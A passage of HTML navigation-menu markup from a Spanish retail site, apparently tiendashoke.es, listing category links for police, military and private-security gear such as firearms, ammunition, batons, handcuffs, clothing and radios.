                                    <a class="subitem" href="https://www.tiendashoke.es/anillas-para-visores" title="ANILLAS" >
                                                    ANILLAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/prismaticos-binoculares-monoculares" title="PRISMÁTICOS Y BINOCULARES" >
                                                    PRISMÁTICOS Y BINOCULARES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
            <div class="subitems subitems_204">
        <p class="dbmenu_back" data-subitem="subitems_204">
            <i class="material-icons">keyboard_backspace</i>
            ACTIVIDAD
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/material-policial-seguridad-privada-militar-caza" title="ACTIVIDAD">
                    Ver todos ACTIVIDAD
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_205">
                    POLICIAL
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_205">
        <p class="dbmenu_back" data-subitem="subitems_205">
            <i class="material-icons">keyboard_backspace</i>
            POLICIAL
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/equipamiento-material-policial" title="POLICIAL">
                    Ver todos POLICIAL
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_206">
                    ARMAS POLICIALES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_206">
        <p class="dbmenu_back" data-subitem="subitems_206">
            <i class="material-icons">keyboard_backspace</i>
            ARMAS POLICIALES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armas-policiales" title="ARMAS POLICIALES">
                    Ver todos ARMAS POLICIALES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-policiales" title="PISTOLAS POLICIALES" >
                                                    PISTOLAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/carabinas" title="CARABINAS POLICIALES" >
                                                    CARABINAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/revolver-policial" title="REVÓLVER POLICIAL" >
                                                    REVÓLVER POLICIAL
                                            </a>
                
                                
                                    <a class="subitem" href="/municion-armas" title="MUNICIÓN ARMAS POLICIALES" >
                                                    MUNICION ARMAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/cargadores-armas" title="CARGADORES ARMAS POLICIALES" >
                                                    CARGADORES PISTOLAS POLICIALES
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_267">
                    WALKIES PARA POLICIA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_267">
        <p class="dbmenu_back" data-subitem="subitems_267">
            <i class="material-icons">keyboard_backspace</i>
            WALKIES PARA POLICIA
        </p>
                                    <a class="item_viewall" href="/walkies-sonido-policia" title="RADIOS Y WALKIE TALKIES POLICIALES">
                    Ver todos WALKIES PARA POLICIA
                </a>
                                        
                                    <a class="subitem" href="/pinganillo-micro-auriculares" title="AURICULARES WALKIES POLICIALES" >
                                                    MICRO AURICULAR-ALTAVOZ  POLICIAL
                                            </a>
                
                                
                                    <a class="subitem" href="/auriculares" title="AURICULARES POLICIALES" >
                                                    AURICULARES POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/walkie-talkie" title="WALKIE TALKIES POLICIALES" >
                                                    WALKIES POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-walkie-talkie" title="FUNDAS WALKIES POLICIALES" >
                                                    FUNDAS PARA WALKIES POLICIALES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/silbatos-cordones-policia" title="SILBATOS Y CORDONES" >
                                                    SILBATOS Y CORDONES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chalecos-antibalas-anticorte-policiales" title="CHALECOS ANTIBALAS Y ANTICORTE POLICIALE" >
                                                    CHALECOS ANTIBALAS Y ANTICORTE POLICIALE
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_261">
                    CARTERAS Y PORTAPLACAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_261">
        <p class="dbmenu_back" data-subitem="subitems_261">
            <i class="material-icons">keyboard_backspace</i>
            CARTERAS Y PORTAPLACAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/carteras-portaplacas-policia" title="CARTERAS Y PORTAPLACAS">
                    Ver todos CARTERAS Y PORTAPLACAS
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/carteras-policiales" title="CARTERAS POLICIALES" >
                                                    CARTERAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/porta-placas-policiales" title="PORTA PLACAS POLICIALES" >
                                                    PORTA PLACAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/placas-policiales" title="PLACAS POLICIALES" >
                                                    PLACAS POLICIALES
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_253">
                    DEFENSAS POLICIALES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_253">
        <p class="dbmenu_back" data-subitem="subitems_253">
            <i class="material-icons">keyboard_backspace</i>
            DEFENSAS POLICIALES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/defensas-policiales" title="DEFENSAS POLICIALES">
                    Ver todos DEFENSAS POLICIALES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/defensas-extensibles-policiales" title="DEFENSAS EXTENSIBLES POLICIALES" >
                                                    DEFENSAS EXTENSIBLES POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/defensas-policiales-homologadas" title="DEFENSAS POLICIALES HOMOLOGADAS" >
                                                    DEFENSAS POLICIALES HOMOLOGADAS
                                            </a>
                
                                
                                    <a class="subitem" href="/kubotan" title="KUBOTANES POLICIALES" >
                                                    KUBOTANES POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/herramientas-policiales-sidewinder" title="HERRMIENTA POLICIAL SIDEWINDER" >
                                                    HERRMIENTA POLICIAL SIDEWINDER
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/taser-policia" title="TASER POLICIA" >
                                                    TASER POLICIA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-defensas" title="FUNDAS DEFENSAS POLICIALES" >
                                                    FUNDAS DEFENSAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/tahali-defensa-policial" title="TAHALI DEFENSA POLICIAL" >
                                                    TAHALI DEFENSA POLICIAL
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/mochilas-policiales" title="MOCHILAS POLICIALES" >
                                                    MOCHILAS POLICIALES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_239">
                    FUNDAS PARA ARMAS Y COMPLEMENTOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_239">
        <p class="dbmenu_back" data-subitem="subitems_239">
            <i class="material-icons">keyboard_backspace</i>
            FUNDAS PARA ARMAS Y COMPLEMENTOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/fundas-complementos-policiales" title="FUNDAS PARA ARMAS Y COMPLEMENTOS">
                    Ver todos FUNDAS PARA ARMAS Y COMPLEMENTOS
                </a>
                                        
                                    <a class="subitem" href="/fundas-armas" title="Fundas para armas policiales" >
                                                    FUNDAS ARMAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/colimadores" title="COLIMADORES ARMAS POLICIALES" >
                                                    COLIMADORES ARMAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/seguridad-armas-policiales" title="SEGURIDAD ARMAS POLICIALES" >
                                                    SEGURIDAD ARMAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/cachas-armas" title="CACHAS PISTOLAS POLICIALES" >
                                                    CACHAS PISTOLAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cascos-de-tiro-policiales" title="CASCOS DE TIRO POLICIALES" >
                                                    CASCOS DE TIRO POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/blancos-siluetas-dianas-de-tiro" title="DIANAS Y BLANCOS POLICIALES" >
                                                    SILUETAS Y BLANCOS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/limpieza-armas-policiales" title="LIMPIEZA DE ARMAS POLICIALES" >
                                                    LIMPIEZA DE ARMAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/armeros-homologados-seguridad" title="ARMEROS POLICIALES" >
                                                    ARMEROS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/portacargadores-armas" title="PORTACARGADORES ARMAS POLICIALES" >
                                                    PORTA CARGADORES DE ARMAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/cananas" title="CANANAS POLICIALES" >
                                                    CANANAS Y PORTACARTUCHOS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/correas-para-armas" title="CORREAS ARMAS POLICIALES" >
                                                    CORREAS ARMAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/otros-accesorios-armas" title="OTROS ACCESORIOS ARMAS" >
                                                    OTROS ACCESORIOS ARMAS
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_235">
                    GUANTES POLICIALES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_235">
        <p class="dbmenu_back" data-subitem="subitems_235">
            <i class="material-icons">keyboard_backspace</i>
            GUANTES POLICIALES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/guantes-policiales" title="GUANTES POLICIALES">
                    Ver todos GUANTES POLICIALES
                </a>
                                        
                                    <a class="subitem" href="/guantes-anticorte" title="GUANTES POLICIALES ANTICORTE" >
                                                    GUANTES POLICIALES ANTICORTE
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/guantes-policia-antidisturbios" title="GUANTES POLICIALES ANTIDISTURBIOS" >
                                                    GUANTES POLICIALES ANTIDISTURBIOS
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-portaguantes" title="PORTAGUANTES MILITARES" >
                                                    PORTA GUANTES POLICIALES
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_230">
                    LINTERNAS POLICIALES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_230">
        <p class="dbmenu_back" data-subitem="subitems_230">
            <i class="material-icons">keyboard_backspace</i>
            LINTERNAS POLICIALES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/linternas-policiales" title="LINTERNAS POLICIALES">
                    Ver todos LINTERNAS POLICIALES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/linternas-tacticas-policiales" title="LINTERNAS TÁCTICAS POLICIALES" >
                                                    LINTERNAS TÁCTICAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/focos-tacticos" title="FOCOS POLICIALES" >
                                                    FOCOS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-para-linternas" title="Fundas para linternas policiales" >
                                                    FUNDAS LINTERNAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/accesorios-linternas-focos" title="ACCESORIOS LINTERNAS POLICIALES" >
                                                    COMPLEMENTOS LINTERNAS POLICIALES
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="/cuchillos-tacticos" title="CUCHILLOS POLICIALES" >
                                                    CUCHILLOS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cinturon-policial" title="CINTURON POLICIAL" >
                                                    CINTURON POLICIAL
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_214">
                    ROPA POLICIAL
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_214">
        <p class="dbmenu_back" data-subitem="subitems_214">
            <i class="material-icons">keyboard_backspace</i>
            ROPA POLICIAL
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ropa-policial" title="ROPA POLICIAL">
                    Ver todos ROPA POLICIAL
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/camisetas-policiales" title="CAMISAS CAMISETAS POLICIALES" >
                                                    CAMISAS CAMISETAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pantalones-policiales" title="PANTALONES POLICIALES" >
                                                    PANTALONES POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chalecos-tacticos-policiales" title="CHALECOS TACTICOS POLICIALES" >
                                                    CHALECOS TACTICOS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chaquetas-jerseis-policiales" title="CHAQUETAS Y JERSEIS POLICIALES" >
                                                    CHAQUETAS Y JERSEIS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-termica-policial" title="ROPA TERMICA POLICIAL" >
                                                    ROPA TERMICA POLICIAL
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/gorras-policiales" title="GORRAS POLICIALES" >
                                                    GORRAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="/pasamontanas-tacticos-balaclavas" title="PASAMONTAÑAS POLICIALES" >
                                                    PASAMONTAÑAS POLICIAL
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/calcetines-policiales" title="CALCETINES POLICIALES" >
                                                    CALCETINES POLICIALES
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/navajas-policiales" title="NAVAJAS POLICIALES" >
                                                    NAVAJAS POLICIALES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_224">
                    GRILLETES POLICIALES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_224">
        <p class="dbmenu_back" data-subitem="subitems_224">
            <i class="material-icons">keyboard_backspace</i>
            GRILLETES POLICIALES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/grilletes-policiales" title="GRILLETES POLICIALES">
                    Ver todos GRILLETES POLICIALES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/grilletes-esposas-policiales" title="GRILLETES Y ESPOSAS POLICIALES" >
                                                    GRILLETES Y ESPOSAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/llaves-grilletes-policia" title="LLAVES GRILLETES POLICIA" >
                                                    LLAVES GRILLETES POLICIA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/fundas-grilletes-esposas" title="Fundas para grilletes policiales" >
                                                    FUNDAS GRILLETES POLICIA
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/uniformes-policiales" title="UNIFORMES POLICIALES" >
                                                    UNIFORMES POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/metopas" title="METOPAS POLICIALES" >
                                                    METOPAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/camaras-policiales" title="CAMARAS POLICIALES" >
                                                    CAMARAS POLICIALES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/parches-militares-policiales" title="PARCHES POLICIALES" >
                                                    PARCHES POLICIALES
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_272">
                    MILITAR
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_272">
        <p class="dbmenu_back" data-subitem="subitems_272">
            <i class="material-icons">keyboard_backspace</i>
            MILITAR
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/material-equipamiento-militar" title="MILITAR">
                    Ver todos MILITAR
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-militares" title="BOTAS MILITARES" >
                                                    BOTAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/mochilas-militares" title="MOCHILAS MILITARES" >
                                                    MOCHILAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cuchillos-militares" title="CUCHILLOS MILITARES" >
                                                    CUCHILLOS MILITARES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_315">
                    GUANTES MILITARES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_315">
        <p class="dbmenu_back" data-subitem="subitems_315">
            <i class="material-icons">keyboard_backspace</i>
            GUANTES MILITARES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/guantes-militares" title="GUANTES MILITARES">
                    Ver todos GUANTES MILITARES
                </a>
                                        
                                    <a class="subitem" href="/guantes-anticorte" title="Guantes militares anticorte" >
                                                    GUANTES MILITARES ANTICORTE
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/guantes-militares-antidisturbios" title="GUANTES MILITARES ANTIDISTURBIOS" >
                                                    GUANTES MILITARES ANTIDISTURBIOS
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-portaguantes" title="PORTA GUANTES MILITARES" >
                                                    PORTA GUANTES MILITARES
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cinturones-militares" title="CINTURONES MILITARES" >
                                                    CINTURONES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/parches-militares-policiales" title="PARCHES MILITARES" >
                                                    PARCHES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botiquines-tacticos" title="BOTIQUINES Y TORNIQUETES MILITARES" >
                                                    BOTIQUINES Y TORNIQUETES MILITARES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_320">
                    WALKIES MILITARES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_320">
        <p class="dbmenu_back" data-subitem="subitems_320">
            <i class="material-icons">keyboard_backspace</i>
            WALKIES MILITARES
        </p>
                                    <a class="item_viewall" href="/walkies-sonido-policia" title="WALKIES MILITARES">
                    Ver todos WALKIES MILITARES
                </a>
                                        
                                    <a class="subitem" href="/pinganillo-micro-auriculares" title="MICRO AURICULAR-ALTAVOZ MILITAR" >
                                                    MICRO AURICULAR-ALTAVOZ MILITAR
                                            </a>
                
                                
                                    <a class="subitem" href="/auriculares" title="AURICULARES MILITARES" >
                                                    AURICULARES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/walkie-talkie" title="WALKIES PARA MILITARES" >
                                                    WALKIES PARA MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-walkie-talkie" title="FUNDAS PARA WALKIES MILITARES" >
                                                    FUNDAS PARA WALKIES MILITARES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_274">
                    LINTERNAS MILITARES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_274">
        <p class="dbmenu_back" data-subitem="subitems_274">
            <i class="material-icons">keyboard_backspace</i>
            LINTERNAS MILITARES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/linternas-militares" title="LINTERNAS MILITARES">
                    Ver todos LINTERNAS MILITARES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/linternas-militares-tacticas" title="LINTERNAS TACTICAS MILITARES" >
                                                    LINTERNAS TACTICAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/focos-tacticos" title="FOCOS MILITARES" >
                                                    FOCOS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-para-linternas" title="Fundas para linternas militares" >
                                                    FUNDAS LINTERNAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/accesorios-linternas-focos" title="COMPLEMENTOS LINTERNAS MILITARES" >
                                                    COMPLEMENTOS LINTERNAS MILITARES
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_302">
                    FUNDAS PARA ARMAS Y COMPLEMENTOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_302">
        <p class="dbmenu_back" data-subitem="subitems_302">
            <i class="material-icons">keyboard_backspace</i>
            FUNDAS PARA ARMAS Y COMPLEMENTOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/fundas-complementos-militares" title="FUNDAS PARA ARMAS Y COMPLEMENTOS">
                    Ver todos FUNDAS PARA ARMAS Y COMPLEMENTOS
                </a>
                                        
                                    <a class="subitem" href="/fundas-armas" title="Fundas para armas militares" >
                                                    FUNDAS ARMAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/colimadores" title="COLIMADORES PISTOLAS MILITARES" >
                                                    COLIMADORES PISTOLAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/seguridad-armas-militares" title="SEGURIDAD ARMAS MILITARES" >
                                                    SEGURIDAD ARMAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/cachas-armas" title="CACHAS ARMAS" >
                                                    CACHAS ARMAS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cascos-tiro-militares" title="CASCOS DE TIRO MILITARES" >
                                                    CASCOS DE TIRO MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/blancos-siluetas-dianas-de-tiro" title="SILUETAS Y BLANCOS MILITARES" >
                                                    SILUETAS Y BLANCOS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/limpieza-armas-militares" title="LIMPIEZA ARMAS MILITARES" >
                                                    LIMPIEZA ARMAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/armeros-homologados-seguridad" title="ARMEROS MILITARES" >
                                                    ARMEROS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/portacargadores-armas" title="PORTA CARGADORES MILITARES" >
                                                    PORTA CARGADORES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/cananas" title="CANANAS MILITARES" >
                                                    CANANAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/correas-para-armas" title="CORREAS ARMAS MILITARES" >
                                                    CORREAS ARMAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/otros-accesorios-armas-militares" title="OTROS ACCESORIOS" >
                                                    OTROS ACCESORIOS
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_296">
                    DEFENSAS MILITARES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_296">
        <p class="dbmenu_back" data-subitem="subitems_296">
            <i class="material-icons">keyboard_backspace</i>
            DEFENSAS MILITARES
        </p>
                                    <a class="item_viewall" href="/defensa-policial" title="DEFENSAS MILITARES">
                    Ver todos DEFENSAS MILITARES
                </a>
                                        
                                    <a class="subitem" href="/porras-extensibles" title="DEFENSAS EXTENSIBLES MILITARES" >
                                                    DEFENSAS EXTENSIBLES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/porras-rigidas" title="DEFENSAS RIGIDAS MILITARES" >
                                                    DEFENSAS RIGIDAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/kubotan" title="KUBOTANES MILITARES" >
                                                    KUBOTANES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="#" title="TAHALIS DEFENSAS MILITARES" >
                                                    TAHALIS DEFENSAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-defensas" title="FUNDAS DEFENSAS MILITARES" >
                                                    FUNDAS DEFENSAS MILITARES
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/navajas-militares" title="NAVAJAS MILITARES" >
                                                    NAVAJAS MILITARES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_285">
                    ROPA MILITAR
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_285">
        <p class="dbmenu_back" data-subitem="subitems_285">
            <i class="material-icons">keyboard_backspace</i>
            ROPA MILITAR
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ropa-militar" title="ROPA MILITAR">
                    Ver todos ROPA MILITAR
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/camisetas-militares" title="CAMISAS CAMISETAS MILITARES" >
                                                    CAMISAS CAMISETAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pantalones-militares" title="PANTALONES MILITARES" >
                                                    PANTALONES MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chalecos-tacticos-militares" title="CHALECOS TACTICOS MILITARES" >
                                                    CHALECOS TACTICOS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chaquetas-jerseis-militares" title="CHAQUETAS Y JERSEIS MILITARES" >
                                                    CHAQUETAS Y JERSEIS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-termica-militar" title="ROPA TERMICA MILITAR" >
                                                    ROPA TERMICA MILITAR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/gorras-militares" title="GORRAS MILITARES" >
                                                    GORRAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/pasamontanas-tacticos-balaclavas" title="PASAMONTAÑAS MILITARES" >
                                                    PASAMONTAÑAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/calcetines-militares" title="CALCETINES MILITARES" >
                                                    CALCETINES MILITARES
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_280">
                    ARMAS MILITARES
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_280">
        <p class="dbmenu_back" data-subitem="subitems_280">
            <i class="material-icons">keyboard_backspace</i>
            ARMAS MILITARES
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armas-militares" title="ARMAS MILITARES">
                    Ver todos ARMAS MILITARES
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-militares" title="PISTOLAS MILITARES" >
                                                    PISTOLAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/carabinas" title="CARABINAS MILITARES" >
                                                    CARABINAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/municion-armas" title="MUNICION ARMAS MILITARES" >
                                                    MUNICION ARMAS MILITARES
                                            </a>
                
                                
                                    <a class="subitem" href="/cargadores-armas" title="CARGADORES PISTOLAS MILITARES" >
                                                    CARGADORES PISTOLAS MILITARES
                                            </a>
                
                                  
    
            </div>
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_325">
                    SEGURIDAD PRIVADA-DEFENSA PERSONAL
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_325">
        <p class="dbmenu_back" data-subitem="subitems_325">
            <i class="material-icons">keyboard_backspace</i>
            SEGURIDAD PRIVADA-DEFENSA PERSONAL
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/vigilante-seguridad-defensa-personal" title="SEGURIDAD PRIVADA-DEFENSA PERSONAL">
                    Ver todos SEGURIDAD PRIVADA-DEFENSA PERSONAL
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_326">
                    GRILLETES VIGILANTE DE SEGURIDAD
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_326">
        <p class="dbmenu_back" data-subitem="subitems_326">
            <i class="material-icons">keyboard_backspace</i>
            GRILLETES VIGILANTE DE SEGURIDAD
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/grilletes-vigilante-seguridad" title="GRILLETES VIGILANTE DE SEGURIDAD">
                    Ver todos GRILLETES VIGILANTE DE SEGURIDAD
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/grilletes-seguridad-privada" title="GRILLETES SEGURIDAD PRIVADA" >
                                                    GRILLETES SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/llaves-grilletes-vigilante-seguridad" title="LLAVES GRILLETES VIGILANTE SEGURIDAD" >
                                                    LLAVES GRILLETES VIGILANTE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-grilletes-esposas" title="Fundas para grilletes de seguridad privada" >
                                                    FUNDAS GRILLETES VIGILANTE SEGURIDAD
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_358">
                    DEFENSAS EXTENSIBLES/RIGIDAS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_358">
        <p class="dbmenu_back" data-subitem="subitems_358">
            <i class="material-icons">keyboard_backspace</i>
            DEFENSAS EXTENSIBLES/RIGIDAS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/defensas-extensibles-rigidas" title="DEFENSAS EXTENSIBLES/RIGIDAS">
                    Ver todos DEFENSAS EXTENSIBLES/RIGIDAS
                </a>
                                        
